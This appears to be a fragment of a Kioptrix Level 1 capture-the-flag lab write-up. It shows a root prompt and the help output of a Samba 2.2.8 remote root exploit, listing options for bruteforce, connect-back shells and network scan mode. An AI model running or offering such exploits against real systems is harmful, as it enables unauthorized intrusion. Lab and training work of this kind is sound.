 root@laobai:/home/laobai/桌面/Kioptrix_Level_1# ./exp
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
Usage: ./exp [-bBcCdfprsStv] [host]
-b <platform>   bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and prior, 3 = OpenBSD 3.2)
-B <step>       bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay>      bruteforce/scanmode delay in micro seconds (default = 100000)
-f              force
-p <port>       port to attack (default = 139)
-r <ret>        return address
-s              scan mode (random)
-S <network>    scan mode
-t <type>       presets (0 for a list)
-v              verbose mode